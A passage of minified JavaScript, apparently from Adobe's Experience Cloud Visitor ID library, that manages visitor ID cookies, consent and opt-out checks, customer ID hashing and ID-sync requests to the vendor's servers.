v=g[r-15],b=g[r-2],y=l[0],_=l[4],C=l[7]+(n(_,6)^n(_,11)^n(_,25))+(_&l[5]^~_&l[6])+d[r]+(g[r]=r<16?g[r]:g[r-16]+(n(v,7)^n(v,18)^v>>>3)+g[r-7]+(n(b,17)^n(b,19)^b>>>10)|0);(l=[C+((n(y,2)^n(y,13)^n(y,22))+(y&l[1]^y&l[2]^l[1]&l[2]))|0].concat(l))[4]=l[4]+C|0}for(r=0;r<8;r++)l[r]=l[r]+h[r]|0}for(r=0;r<8;r++)for(a=3;a+1;a--){var P=l[r]>>8*a&255;s+=(P<16?0:"")+P.toString(16)}return s},Ve=function(e,t){return"SHA-256"!==t&&"SHA256"!==t&&"sha256"!==t&&"sha-256"!==t||(e=Ne(e)),e},Le=function(e){return String(e).trim().toLowerCase()},Me=De.OptIn;k.defineGlobalNamespace(),window.adobe.OptInCategories=Me.Categories;var Fe=function(t,n,r){function a(){y._customerIDsHashChanged=!1}function i(e){var t=e;return function(e){var n=e||E.location.href;try{var r=y._extractParamFromUri(n,t);if(r)return te.parsePipeDelimetedKeyValues(r)}catch(e){}}}function o(e){function t(e,t,n){e&&e.match(J.VALID_VISITOR_ID_REGEX)&&(n===I&&(A=!0),t(e))}t(e[I],y.setMarketingCloudVisitorID,I),y._setFieldExpire(M,-1),t(e[V],y.setAnalyticsVisitorID)}function s(e){e=e||{},y._supplementalDataIDCurrent=e.supplementalDataIDCurrent||"",y._supplementalDataIDCurrentConsumed=e.supplementalDataIDCurrentConsumed||{},y._supplementalDataIDLast=e.supplementalDataIDLast||"",y._supplementalDataIDLastConsumed=e.supplementalDataIDLastConsumed||{}}function c(e){function t(e,t,n){return(n=n?n+="|":n)+(e+"=")+encodeURIComponent(t)}function n(e,n){var r=n[0],a=n[1];return null!=a&&a!==F&&(e=t(r,a,e)),e}return function(e){return(e=e?e+="|":e)+"TS="+te.getTimestampInSeconds()}(e.reduce(n,""))}function u(e){var t=e.minutesToLive,n="";return(y.idSyncDisableSyncs||y.disableIdSyncs)&&(n=n||"Error: id syncs have been disabled"),"string"==typeof e.dpid&&e.dpid.length||(n=n||"Error: config.dpid is empty"),"string"==typeof e.url&&e.url.length||(n=n||"Error: config.url is empty"),void 0===t?t=20160:(t=parseInt(t,10),(isNaN(t)||t<=0)&&(n=n||"Error: config.minutesToLive needs to be a positive number")),{error:n,ttl:t}}function l(){return!(!y.configs.doesOptInApply||_.optIn.isComplete&&d())}function d(){return y.configs.doesOptInApply&&y.configs.isIabContext?_.optIn.isApproved(_.optIn.Categories.ECID)&&S:_.optIn.isApproved(_.optIn.Categories.ECID)}function f(){[["getMarketingCloudVisitorID"],["setCustomerIDs",void 0],["syncIdentity",void 0],["getAnalyticsVisitorID"],["getAudienceManagerLocationHint"],["getLocationHint"],["getAudienceManagerBlob"]].forEach((function(e){var t=e[0],n=2===e.length?e[1]:"",r=y[t];y[t]=function(e){return d()&&y.isAllowed()?r.apply(y,arguments):("function"==typeof e&&y._callCallback(e,[n]),n)}}))}function m(){var e=y._getAudienceManagerURLData(),t=e.url;return y._loadData(T,t,null,e)}function p(e,t){if(S=!0,e)throw new Error("[IAB plugin] : "+e);t&&t.gdprApplies&&(P=t.consentString,j=t.hasConsentChangedSinceLastCmpPull?1:0),m(),v()}function g(e,t){if(S=!0,e)throw new Error("[IAB plugin] : "+e);t.gdprApplies&&(P=t.consentString,j=t.hasConsentChangedSinceLastCmpPull?1:0),y.init(),v()}function h(){_.optIn.isComplete&&(_.optIn.isApproved(_.optIn.Categories.ECID)?y.configs.isIabContext?_.optIn.execute({command:"iabPlugin.fetchConsentData",callback:g}):(y.init(),v()):y.configs.isIabContext?_.optIn.execute({command:"iabPlugin.fetchConsentData",callback:p}):(f(),v()))}function v(){_.optIn.off("complete",h)}if(!r||r.split("").reverse().join("")!==t)throw new Error("Please use `Visitor.getInstance` to instantiate Visitor.");var y=this,_=window.adobe,P="",j=0,S=!1,A=!1;y.version="5.5.0";var E=b,O=E.Visitor;O.version=y.version,O.AuthState=C.AUTH_STATE,O.OptOut=C.OPT_OUT,E.s_c_in||(E.s_c_il=[],E.s_c_in=0),y._c="Visitor",y._il=E.s_c_il,y._in=E.s_c_in,y._il[y._in]=y,E.s_c_in++,y._instanceType="regular",y._log={requests:[]},y.marketingCloudOrgID=t,y.cookieName="AMCV_"+t,y.sessionCookieName="AMCVS_"+t;var x={};n&&n.secureCookie&&n.sameSiteCookie&&(x={sameSite:n.sameSiteCookie,secure:n.secureCookie}),y.cookieDomain=y.useLocalStorage?"":G(null,x),y.loadSSL=!0,y.loadTimeout=3e4,y.CORSErrors=[],y.marketingCloudServer=y.audienceManagerServer="dpm.demdex.net",y.sdidParamExpiry=30;var w=null,T="MC",I="MCMID",D="MCIDTS",N="A",V="MCAID",L="AAM",M="MCAAMB",F="NONE",B=function(e){return!Object.prototype[e]},W=z(y);y.FIELDS=C.FIELDS,y.cookieRead=function(e){return y.useLocalStorage?e===y.sessionCookieName?sessionStorage.getItem(e):localStorage.getItem(e):H.get(e)},y.cookieWrite=function(e,t,n){var r=""+t;if(y.useLocalStorage)return e===y.sessionCookieName?sessionStorage.setItem(e,r):localStorage.setItem(e,r);var a=y.cookieLifetime?(""+y.cookieLifetime).toUpperCase():"",i={expires:n,domain:y.cookieDomain,cookieLifetime:a};return y.configs&&y.configs.secureCookie&&"https:"===location.protocol&&(i.secure=!0),y.configs&&y.configs.sameSiteCookie&&"https:"===location.protocol&&(i.sameSite=C.SAME_SITE_VALUES[y.configs.sameSiteCookie.toUpperCase()]||"Lax"),H.set(e,r,i)},y.removeCookie=function(e){if(y.useLocalStorage)return e===y.sessionCookieName?sessionStorage.removeItem(e):localStorage.removeItem(e);var t={domain:y.cookieDomain};return y.configs&&y.configs.secureCookie&&"https:"===location.protocol&&(t.secure=!0),y.configs&&y.configs.sameSiteCookie&&"https:"===location.protocol&&(t.sameSite=C.SAME_SITE_VALUES[y.configs.sameSiteCookie.toUpperCase()]||"Lax"),H.remove(e,t)},y.resetState=function(e){e?y._mergeServerState(e):s()},y._isAllowedDone=!1,y._isAllowedFlag=!1,y.isAllowed=function(){return y._isAllowedDone||(y._isAllowedDone=!0,(y.cookieRead(y.cookieName)||y.cookieWrite(y.cookieName,"T",1))&&(y._isAllowedFlag=!0)),"T"===y.cookieRead(y.cookieName)&&y.removeCookie(y.cookieName),y._isAllowedFlag},y.setMarketingCloudVisitorID=function(e){y._setMarketingCloudFields(e)},y._use1stPartyMarketingCloudServer=!1,y.getMarketingCloudVisitorID=function(e,t){y.marketingCloudServer&&y.marketingCloudServer.indexOf(".demdex.net")<0&&(y._use1stPartyMarketingCloudServer=!0);var n=y._getAudienceManagerURLData("_setMarketingCloudFields"),r=n.url;return y._getRemoteField(I,r,e,t,n)};var X=function(e,t){var n={};y.getMarketingCloudVisitorID((function(){t.forEach((function(e){n[e]=y._getField(e,!0)})),-1!==t.indexOf("MCOPTOUT")?y.isOptedOut((function(t){n.MCOPTOUT=t,e(n)}),null,!0):e(n)}),!0)};y.getVisitorValues=function(e,t){var n={MCMID:{fn:y.getMarketingCloudVisitorID,args:[!0],context:y},MCOPTOUT:{fn:y.isOptedOut,args:[void 0,!0],context:y},MCAID:{fn:y.getAnalyticsVisitorID,args:[!0],context:y},MCAAMLH:{fn:y.getAudienceManagerLocationHint,args:[!0],context:y},MCAAMB:{fn:y.getAudienceManagerBlob,args:[!0],context:y}},r=t&&t.length?k.pluck(n,t):n;t&&-1===t.indexOf("MCAID")?X(e,t):U(r,e)},y._currentCustomerIDs={},y._customerIDsHashChanged=!1,y._newCustomerIDsHash="",y.setCustomerIDs=function(t,n){if(!y.isOptedOut()&&t){if(!k.isObject(t)||k.isObjectEmpty(t))return!1;var r,i,o,s;for(r in y._readVisitor(),t)if(B(r)&&(y._currentCustomerIDs.dataSources=y._currentCustomerIDs.dataSources||{},n=(i=t[r]).hasOwnProperty("hashType")?i.hashType:n,i))if("object"===e(i)){var c={};if(i.id){if(n){if(!(s=Ve(Le(i.id),n)))return;i.id=s,c.hashType=n}c.id=i.id}null!=i.authState&&(c.authState=i.authState),y._currentCustomerIDs.dataSources[r]=c}else if(n){if(!(s=Ve(Le(i),n)))return;y._currentCustomerIDs.dataSources[r]={id:s,hashType:n}}else y._currentCustomerIDs.dataSources[r]={id:i};var u=y.getCustomerIDs(!0),l=y._getField("MCCIDH"),d="";for(o in l||(l=0),u){var f=u[o];if(!k.isObjectEmpty(f))for(r in f)B(r)&&(d+=(d?"|":"")+r+"|"+((i=f[r]).id?i.id:"")+(i.authState?i.authState:""))}y._newCustomerIDsHash=String(y._hash(d)),y._newCustomerIDsHash!==l&&(y._customerIDsHashChanged=!0,y._mapCustomerIDs(a))}},y.syncIdentity=function(t,n){if(!y.isOptedOut()&&t){if(!k.isObject(t)||k.isObjectEmpty(t))return!1;var r,i,o,s,c;for(r in y._readVisitor(),t)if(B(r)&&(y._currentCustomerIDs.nameSpaces=y._currentCustomerIDs.nameSpaces||{},n=(i=t[r]).hasOwnProperty("hashType")?i.hashType:n,i&&"object"===e(i))){var u={};if(i.id){if(n){if(!(o=Ve(Le(i.id),n)))return;i.id=o,u.hashType=n}u.id=i.id}null!=i.authState&&(u.authState=i.authState),i.dataSource&&(y._currentCustomerIDs.dataSources=y._currentCustomerIDs.dataSources||{},s=i.dataSource,y._currentCustomerIDs.dataSources[s]=u),y._currentCustomerIDs.nameSpaces[r]=u}var l=y.getCustomerIDs(!0),d=y._getField("MCCIDH"),f="";for(c in d||(d="0"),l){var m=l[c];if(!k.isObjectEmpty(m))for(r in m)B(r)&&(f+=(f?"|":"")+r+"|"+((i=m[r]).id?i.id:"")+(i.authState?i.authState:""))}y._newCustomerIDsHash=String(y._hash(f)),y._newCustomerIDsHash!==d&&(y._customerIDsHashChanged=!0,y._mapCustomerIDs(a))}},y.getCustomerIDs=function(e){y._readVisitor();var t,n,r={dataSources:{},nameSpaces:{}},a=y._currentCustomerIDs.dataSources;for(t in a)B(t)&&(n=a[t]).id&&(r.dataSources[t]||(r.dataSources[t]={}),r.dataSources[t].id=n.id,null!=n.authState?r.dataSources[t].authState=n.authState:r.dataSources[t].authState=O.AuthState.UNKNOWN,n.hashType&&(r.dataSources[t].hashType=n.hashType));var i=y._currentCustomerIDs.nameSpaces;for(t in i)B(t)&&(n=i[t]).id&&(r.nameSpaces[t]||(r.nameSpaces[t]={}),r.nameSpaces[t].id=n.id,null!=n.authState?r.nameSpaces[t].authState=n.authState:r.nameSpaces[t].authState=O.AuthState.UNKNOWN,n.hashType&&(r.nameSpaces[t].hashType=n.hashType));return e?r:r.dataSources},y.setAnalyticsVisitorID=function(e){y._setAnalyticsFields(e)},y.getAnalyticsVisitorID=function(e,t,n){if(!te.isTrackingServerPopulated()&&!n)return y._callCallback(e,[""]),"";var r="";if(n||(r=y.getMarketingCloudVisitorID((function(){y.getAnalyticsVisitorID(e,!0)}))),r||n){var a=n?y.marketingCloudServer:y.trackingServer,i="";y.loadSSL&&(n?y.marketingCloudServerSecure&&(a=y.marketingCloudServerSecure):y.trackingServerSecure&&(a=y.trackingServerSecure));var o={};if(a){var s="http"+(y.loadSSL?"s":"")+"://"+a+"/id",c=y.configs.cookieLifetime,u="d_visid_ver="+y.version+"&mcorgid="+encodeURIComponent(y.marketingCloudOrgID)+(r?"&mid="+encodeURIComponent(r):"")+(c?"&cl="+encodeURIComponent(c):"")+(y.idSyncDisable3rdPartySyncing||y.disableThirdPartyCookies?"&d_coppa=true":""),l=["s_c_il",y._in,"_set"+(n?"MarketingCloud":"Analytics")+"Fields"];i=s+"?"+u+"&callback=s_c_il%5B"+y._in+"%5D._set"+(n?"MarketingCloud":"Analytics")+"Fields",o.corsUrl=s+"?"+u,o.callback=l}return o.url=i,y._getRemoteField(n?I:V,i,e,t,o)}return""},y.getAudienceManagerLocationHint=function(e,t){if(y.getMarketingCloudVisitorID((function(){y.getAudienceManagerLocationHint(e,!0)}))){var n=y._getField(V);if(!n&&te.isTrackingServerPopulated()&&(n=y.getAnalyticsVisitorID((function(){y.getAudienceManagerLocationHint(e,!0)}))),n||!te.isTrackingServerPopulated()){var r=y._getAudienceManagerURLData(),a=r.url;return y._getRemoteField("MCAAMLH",a,e,t,r)}}return""},y.getLocationHint=y.getAudienceManagerLocationHint,y.getAudienceManagerBlob=function(e,t){if(y.getMarketingCloudVisitorID((function(){y.getAudienceManagerBlob(e,!0)}))){var n=y._getField(V);if(!n&&te.isTrackingServerPopulated()&&(n=y.getAnalyticsVisitorID((function(){y.getAudienceManagerBlob(e,!0)}))),n||!te.isTrackingServerPopulated()){var r=y._getAudienceManagerURLData(),a=r.url;return y._customerIDsHashChanged&&y._setFieldExpire(M,-1),y._getRemoteField(M,a,e,t,r)}}return""},y._supplementalDataIDCurrent="",y._supplementalDataIDCurrentConsumed={},y._supplementalDataIDLast="",y._supplementalDataIDLastConsumed={},y.getSupplementalDataID=function(e,t){y._supplementalDataIDCurrent||t||(y._supplementalDataIDCurrent=y._generateID(1));var n=y._supplementalDataIDCurrent;return y._supplementalDataIDLast&&!y._supplementalDataIDLastConsumed[e]?(n=y._supplementalDataIDLast,y._supplementalDataIDLastConsumed[e]=!0):n&&(y._supplementalDataIDCurrentConsumed[e]&&(y._supplementalDataIDLast=y._supplementalDataIDCurrent,y._supplementalDataIDLastConsumed=y._supplementalDataIDCurrentConsumed,y._supplementalDataIDCurrent=n=t?"":y._generateID(1),y._supplementalDataIDCurrentConsumed={}),n&&(y._supplementalDataIDCurrentConsumed[e]=!0)),n};var Z=!1;y._liberatedOptOut=null,y.getOptOut=function(e,t){var n=y._getAudienceManagerURLData("_setMarketingCloudFields"),r=n.url;if(d())return y._getRemoteField("MCOPTOUT",r,e,t,n);if(y._registerCallback("liberatedOptOut",e),null!==y._liberatedOptOut)return y._callAllCallbacks("liberatedOptOut",[y._liberatedOptOut]),Z=!1,y._liberatedOptOut;if(Z)return null;Z=!0;var a="liberatedGetOptOut";return n.corsUrl=n.corsUrl.replace(/\.demdex\.net\/id\?/,".demdex.net/optOutStatus?"),n.callback=[a],b[a]=function(e){if(e===Object(e)){var t,n,r=k.parseOptOut(e,t,F);t=r.optOut,n=1e3*r.d_ottl,y._liberatedOptOut=t,setTimeout((function(){y._liberatedOptOut=null}),n)}y._callAllCallbacks("liberatedOptOut",[t]),Z=!1},W.fireCORS(n),null},y.isOptedOut=function(e,t,n){t||(t=O.OptOut.GLOBAL);var r=y.getOptOut((function(n){var r=n===O.OptOut.GLOBAL||n.indexOf(t)>=0;y._callCallback(e,[r])}),n);return r?r===O.OptOut.GLOBAL||r.indexOf(t)>=0:null};var ee={subscribed:!1,callbacks:[]};y.onReceiveEcid=function(e){if(d())return y.getMarketingCloudVisitorID(e,!0);ee.subscribed=!0,e&&"function"==typeof e&&ee.callbacks.push(e)},y._fields=null,y._fieldsExpired=null,y._hash=function(e){var t,n=0;if(e)for(t=0;t<e.length;t++)n=(n<<5)-n+e.charCodeAt(t),n&=n;return n},y._generateID=$,y._generateLocalMID=function(){var e=y._generateID(0);return ae.isClientSideMarketingCloudVisitorID=!0,e},y._callbackList=null,y._callCallback=function(e,t){try{"function"==typeof e?e.apply(E,t):e[1].apply(e[0],t)}catch(e){}},y._registerCallback=function(e,t){t&&(null==y._callbackList&&(y._callbackList={}),null==y._callbackList[e]&&(y._callbackList[e]=[]),y._callbackList[e].push(t))},y._callAllCallbacks=function(e,t){if(null!=y._callbackList){var n=y._callbackList[e];if(n)for(;n.length>0;)y._callCallback(n.shift(),t)}},y._addQuerystringParam=function(e,t,n,r){var a=encodeURIComponent(t)+"="+encodeURIComponent(n),i=te.parseHash(e),o=te.hashlessUrl(e);if(-1===o.indexOf("?"))return o+"?"+a+i;var s=o.split("?"),c=s[0]+"?",u=s[1];return c+te.addQueryParamAtLocation(u,a,r)+i},y._extractParamFromUri=function(e,t){var n=new RegExp("[\\?&#]"+t+"=([^&#]*)").exec(e);if(n&&n.length)return decodeURIComponent(n[1])},y._parseAdobeMcFromUrl=i(J.ADOBE_MC),y._parseAdobeMcSdidFromUrl=i(J.ADOBE_MC_SDID),y._attemptToPopulateSdidFromUrl=function(e){var n=y._parseAdobeMcSdidFromUrl(e),r=1e9;n&&n.TS&&(r=te.getTimestampInSeconds()-n.TS),n&&n.SDID&&n.MCORGID===t&&r<y.sdidParamExpiry&&(y._supplementalDataIDCurrent=n.SDID,y._supplementalDataIDCurrentConsumed.SDID_URL_PARAM=!0)},y._attemptToPopulateIdsFromUrl=function(){var e=y._parseAdobeMcFromUrl();if(e&&e.TS){var n=te.getTimestampInSeconds()-e.TS;if(Math.floor(n/60)>J.ADOBE_MC_TTL_IN_MIN||e.MCORGID!==t)return;o(e)}},y._mergeServerState=function(e){if(e)try{if((e=function(e){return te.isObject(e)?e:JSON.parse(e)}(e))[y.marketingCloudOrgID]){var t=e[y.marketingCloudOrgID];!function(e){te.isObject(e)&&y.setCustomerIDs(e)}(t.customerIDs),s(t.sdid)}}catch(e){throw new Error("`serverState` has an invalid format.")}},y._timeout=null,y._loadData=function(e,t,n,r){t=y._addQuerystringParam(t,"d_fieldgroup",e,1),r.url=y._addQuerystringParam(r.url,"d_fieldgroup",e,1),r.corsUrl=y._addQuerystringParam(r.corsUrl,"d_fieldgroup",e,1),ae.fieldGroupObj[e]=!0,r===Object(r)&&r.corsUrl&&"XMLHttpRequest"===W.corsMetadata.corsType&&W.fireCORS(r,n,e)},y._clearTimeout=function(e){null!=y._timeout&&y._timeout[e]&&(clearTimeout(y._timeout[e]),y._timeout[e]=0)},y._settingsDigest=0,y._getSettingsDigest=function(){if(!y._settingsDigest){var e=y.version;y.audienceManagerServer&&(e+="|"+y.audienceManagerServer),y.audienceManagerServerSecure&&(e+="|"+y.audienceManagerServerSecure),y._settingsDigest=y._hash(e)}return y._settingsDigest},y._readVisitorDone=!1,y._readVisitor=function(){if(!y._readVisitorDone){y._readVisitorDone=!0;var e,t,n,r,a,i,o=y._getSettingsDigest(),s=!1,c=y.cookieRead(y.cookieName),u=new Date;if(c||A||y.discardTrackingServerECID||(c=y.cookieRead(J.FIRST_PARTY_SERVER_COOKIE)),null==y._fields&&(y._fields={}),c&&"T"!==c)for((c=c.split("|"))[0].match(/^[\-0-9]+$/)&&(parseInt(c[0],10)!==o&&(s=!0),c.shift()),c.length%2==1&&c.pop(),e=0;e<c.length;e+=2)n=(t=c[e].split("-"))[0],r=c[e+1],t.length>1?(a=parseInt(t[1],10),i=t[1].indexOf("s")>0):(a=0,i=!1),s&&("MCCIDH"===n&&(r=""),a>0&&(a=u.getTime()/1e3-60)),n&&r&&(y._setField(n,r,1),a>0&&(y._fields["expire"+n]=a+(i?"s":""),(u.getTime()>=1e3*a||i&&!y.cookieRead(y.sessionCookieName))&&(y._fieldsExpired||(y._fieldsExpired={}),y._fieldsExpired[n]=!0)));!y._getField(V)&&te.isTrackingServerPopulated()&&(c=y.cookieRead("s_vi"))&&(c=c.split("|")).length>1&&c[0].indexOf("v1")>=0&&((e=(r=c[1]).indexOf("["))>=0&&(r=r.substring(0,e)),r&&r.match(J.VALID_VISITOR_ID_REGEX)&&y._setField(V,r))}},y._appendVersionTo=function(e){var t="vVersion|"+y.version,n=e?y._getCookieVersion(e):null;return n?Q.areVersionsDifferent(n,y.version)&&(e=e.replace(J.VERSION_REGEX,t)):e+=(e?"|":"")+t,e},y._writeVisitor=function(){var e,t,n=y._getSettingsDigest();for(e in y._fields)B(e)&&y._fields[e]&&"expire"!==e.substring(0,6)&&(t=y._fields[e],n+=(n?"|":"")+e+(y._fields["expire"+e]?"-"+y._fields["expire"+e]:"")+"|"+t);n=y._appendVersionTo(n),y.cookieWrite(y.cookieName,n,1)},y._getField=function(e,t){return null==y._fields||!t&&y._fieldsExpired&&y._fieldsExpired[e]?null:y._fields[e]},y._setField=function(e,t,n){null==y._fields&&(y._fields={}),y._fields[e]=t,n||y._writeVisitor()},y._getFieldList=function(e,t){var n=y._getField(e,t);return n?n.split("*"):null},y._setFieldList=function(e,t,n){y._setField(e,t?t.join("*"):"",n)},y._getFieldMap=function(e,t){var n=y._getFieldList(e,t);if(n){var r,a={};for(r=0;r<n.length;r+=2)a[n[r]]=n[r+1];return a}return null},y._setFieldMap=function(e,t,n){var r,a=null;if(t)for(r in a=[],t)B(r)&&(a.push(r),a.push(t[r]));y._setFieldList(e,a,n)},y._setFieldExpire=function(e,t,n){var r=new Date;r.setTime(r.getTime()+1e3*t),null==y._fields&&(y._fields={}),y._fields["expire"+e]=Math.floor(r.getTime()/1e3)+(n?"s":""),t<0?(y._fieldsExpired||(y._fieldsExpired={}),y._fieldsExpired[e]=!0):y._fieldsExpired&&(y._fieldsExpired[e]=!1),n&&(y.cookieRead(y.sessionCookieName)||y.cookieWrite(y.sessionCookieName,"1"))},y._findVisitorID=function(t){return t&&("object"===e(t)&&(t=t.d_mid?t.d_mid:t.visitorID?t.visitorID:t.id?t.id:t.uuid?t.uuid:""+t),t&&"NOTARGET"===(t=t.toUpperCase())&&(t=F),t&&(t===F||t.match(J.VALID_VISITOR_ID_REGEX))||(t="")),t},y._setFields=function(t,n){if(y._clearTimeout(t),null!=y._loading&&(y._loading[t]=!1),ae.fieldGroupObj[t]&&ae.setState(t,!1),t===T){!0!==ae.isClientSideMarketingCloudVisitorID&&(ae.isClientSideMarketingCloudVisitorID=!1);var r=y._getField(I);if(!r||y.overwriteCrossDomainMCIDAndAID){if(!(r="object"===e(n)&&n.mid?n.mid:y._findVisitorID(n))){if(y._use1stPartyMarketingCloudServer&&!y.tried1stPartyMarketingCloudServer)return y.tried1stPartyMarketingCloudServer=!0,void y.getAnalyticsVisitorID(null,!1,!0);r=y._generateLocalMID()}y._setField(I,r)}r&&r!==F||(r=""),"object"===e(n)&&((n.d_region||n.dcs_region||n.d_blob||n.blob)&&y._setFields(L,n),y._use1stPartyMarketingCloudServer&&n.mid&&y._setFields(N,{id:n.id})),y._callAllCallbacks(I,[r])}if(t===L&&"object"===e(n)){var a=604800;null!=n.id_sync_ttl&&n.id_sync_ttl&&(a=parseInt(n.id_sync_ttl,10));var i=ne.getRegionAndCheckIfChanged(n,a);y._callAllCallbacks("MCAAMLH",[i]);var o=y._getField(M);(n.d_blob||n.blob)&&((o=n.d_blob)||(o=n.blob),y._setFieldExpire(M,a),y._setField(M,o)),o||(o=""),y._callAllCallbacks(M,[o]),!n.error_msg&&y._newCustomerIDsHash&&y._setField("MCCIDH",y._newCustomerIDsHash)}if(t===N){var s=y._getField(V);s&&!y.overwriteCrossDomainMCIDAndAID||((s=y._findVisitorID(n))?s!==F&&y._setFieldExpire(M,-1):s=F,y._setField(V,s)),s&&s!==F||(s=""),y._callAllCallbacks(V,[s])}if(y.idSyncDisableSyncs||y.disableIdSyncs)ne.idCallNotProcesssed=!0;else{ne.idCallNotProcesssed=!1;var c={};c.ibs=n.ibs,c.subdomain=n.subdomain,ne.processIDCallData(c)}if(n===Object(n)){var u,l;d()&&y.isAllowed()&&(u=y._getField("MCOPTOUT"));var f=k.parseOptOut(n,u,F);u=f.optOut,l=f.d_ottl,y._setFieldExpire("MCOPTOUT",l,!0),y._setField("MCOPTOUT",u),y._callAllCallbacks("MCOPTOUT",[u])}},y._loading=null,y._getRemoteField=function(e,t,n,r,a){var i,o="",s=te.isFirstPartyAnalyticsVisitorIDCall(e),c={MCAAMLH:!0,MCAAMB:!0};if(d()&&y.isAllowed())if(y._readVisitor(),!(!(o=y._getField(e,!0===c[e]))||y._fieldsExpired&&y._fieldsExpired[e])||y.disableThirdPartyCalls&&!s)o||(e===I?(y._registerCallback(e,n),o=y._generateLocalMID(),y.setMarketingCloudVisitorID(o)):e===V?(y._registerCallback(e,n),o="",y.setAnalyticsVisitorID(o)):(o="",r=!0));else if(e===I||"MCOPTOUT"===e?i=T:"MCAAMLH"===e||e===M?i=L:e===V&&(i=N),i)return!t||null!=y._loading&&y._loading[i]||(null==y._loading&&(y._loading={}),y._loading[i]=!0,i===L&&(j=0),y._loadData(i,t,(function(t){if(!y._getField(e)){t&&ae.setState(i,!0);var n="";e===I?n=y._generateLocalMID():i===L&&(n={error_msg:"timeout"}),y._setFields(i,n)}}),a)),y._registerCallback(e,n),o||(t||y._setFields(i,{id:F}),"");return e!==I&&e!==V||o!==F||(o="",r=!0),n&&r&&y._callCallback(n,[o]),e===I&&ee.subscribed&&(ee.callbacks&&ee.callbacks.length&&ee.callbacks.forEach((function(e){y._callCallback(e,[o])})),ee.subscribed=!1,ee.callbacks.length=0),o},y._setMarketingCloudFields=function(e){y._readVisitor(),y._setFields(T,e)},y._mapCustomerIDs=function(e){y.getAudienceManagerBlob(e,!0)},y._setAnalyticsFields=function(e){y._readVisitor(),y._setFields(N,e)},y._setAudienceManagerFields=function(e){y._readVisitor(),y._setFields(L,e)},y._getAudienceManagerURLData=function(e){var t=y.audienceManagerServer,n="",r=y._getField(I),a=y._getField(M,!0),i=y._getField(V),o=i&&i!==F?"&d_cid_ic=AVID%01"+encodeURIComponent(i):"";if(y.loadSSL&&y.audienceManagerServerSecure&&(t=y.audienceManagerServerSecure),t){var s,c,u,l=y.getCustomerIDs(!0);if(l)for(c in l){var d=l[c];if(!k.isObjectEmpty(d)){var f="nameSpaces"===c?"&d_cid_ns=":"&d_cid_ic=";for(s in d)B(s)&&(u=d[s],o+=f+encodeURIComponent(s)+"%01"+encodeURIComponent(u.id?u.id:"")+(u.authState?"%01"+u.authState:""))}}e||(e="_setAudienceManagerFields");var m="http"+(y.loadSSL?"s":"")+"://"+t+"/id",p="d_visid_ver="+y.version+(P&&-1!==m.indexOf("demdex.net")?"&gdpr=1&gdpr_consent="+P:"")+(j&&-1!==m.indexOf("demdex.net")?"&d_cf="+j:"")+"&d_rtbd=json&d_ver=2"+(!r&&y._use1stPartyMarketingCloudServer?"&d_verify=1":"")+"&d_orgid="+encodeURIComponent(y.marketingCloudOrgID)+"&d_nsid="+(y.idSyncContainerID||0)+(r?"&d_mid="+encodeURIComponent(r):"")+(y.idSyncDisable3rdPartySyncing||y.disableThirdPartyCookies?"&d_coppa=true":"")+(!0===w?"&d_coop_safe=1":!1===w?"&d_coop_unsafe=1":"")+(a?"&d_blob="+encodeURIComponent(a):"")+o,g=["s_c_il",y._in,e];return{url:n=m+"?"+p+"&d_cb=s_c_il%5B"+y._in+"%5D."+e,corsUrl:m+"?"+p,callback:g}}return{url:n}},y.appendVisitorIDsTo=function(e){try{var t=[[I,y._getField(I)],[V,y._getField(V)],["MCORGID",y.marketingCloudOrgID]];return y._addQuerystringParam(e,J.ADOBE_MC,c(t))}catch(t){return e}},y.appendSupplementalDataIDTo=function(e,t){if(!(t=t||y.getSupplementalDataID(te.generateRandomString(),!0)))return e;try{var n=c([["SDID",t],["MCORGID",y.marketingCloudOrgID]]);return y._addQuerystringParam(e,J.ADOBE_MC_SDID,n)}catch(t){return e}};var te={parseHash:function(e){var t=e.indexOf("#");return t>0?e.substr(t):""},hashlessUrl:function(e){var t=e.indexOf("#");return t>0?e.substr(0,t):e},addQueryParamAtLocation:function(e,t,n){var r=e.split("&");return n=null!=n?n:r.length,r.splice(n,0,t),r.join("&")},isFirstPartyAnalyticsVisitorIDCall:function(e,t,n){return e===V&&(t||(t=y.trackingServer),n||(n=y.trackingServerSecure),!("string"!=typeof(r=y.loadSSL?n:t)||!r.length)&&r.indexOf("2o7.net")<0&&r.indexOf("omtrdc.net")<0);var r},isObject:function(e){return Boolean(e&&e===Object(e))},removeCookie:function(e){H.remove(e,{domain:y.cookieDomain})},isTrackingServerPopulated:function(){return!!y.trackingServer||!!y.trackingServerSecure},getTimestampInSeconds:function(){return Math.round((new Date).getTime()/1e3)},parsePipeDelimetedKeyValues:function(e){return e.split("|").reduce((function(e,t){var n=t.split("=");return e[n[0]]=decodeURIComponent(n[1]),e}),{})},generateRandomString:function(e){e=e||5;for(var t="",n="abcdefghijklmnopqrstuvwxyz0123456789";e--;)t+=n[Math.floor(Math.random()*n.length)];return t},normalizeBoolean:function(e){return"true"===e||"false"!==e&&e},parseBoolean:function(e){return"true"===e||"false"!==e&&null},replaceMethodsWithFunction:function(e,t){for(var n in e)e.hasOwnProperty(n)&&"function"==typeof e[n]&&(e[n]=t);return e}};y._helpers=te;var ne=K(y,O);y._destinationPublishing=ne,y.timeoutMetricsLog=[];var re,ae={isClientSideMarketingCloudVisitorID:null,MCIDCallTimedOut:null,AnalyticsIDCallTimedOut:null,AAMIDCallTimedOut:null,fieldGroupObj:{},setState:function(e,t){switch(e){case T:!1===t?!0!==this.MCIDCallTimedOut&&(this.MCIDCallTimedOut=!1):this.MCIDCallTimedOut=t;break;case N:!1===t?!0!==this.AnalyticsIDCallTimedOut&&(this.AnalyticsIDCallTimedOut=!1):this.AnalyticsIDCallTimedOut=t;break;case L:!1===t?!0!==this.AAMIDCallTimedOut&&(this.AAMIDCallTimedOut=!1):this.AAMIDCallTimedOut=t}}};y.isClientSideMarketingCloudVisitorID=function(){return ae.isClientSideMarketingCloudVisitorID},y.MCIDCallTimedOut=function(){return ae.MCIDCallTimedOut},y.AnalyticsIDCallTimedOut=function(){return ae.AnalyticsIDCallTimedOut},y.AAMIDCallTimedOut=function(){return ae.AAMIDCallTimedOut},y.idSyncGetOnPageSyncInfo=function(){return y._readVisitor(),y._getField("MCSYNCSOP")},y.idSyncByURL=function(e){if(!y.isOptedOut()){var t=u(e||{});if(t.error)return t.error;var n,r,a=e.url,i=encodeURIComponent,o=ne;return a=a.replace(/^https:/,"").replace(/^http:/,""),n=k.encodeAndBuildRequest(["",e.dpid,e.dpuuid||""],","),r=["ibs",i(e.dpid),"img",i(a),t.ttl,"",n],o.addMessage(r.join("|")),o.requestToProcess(),"Successfully 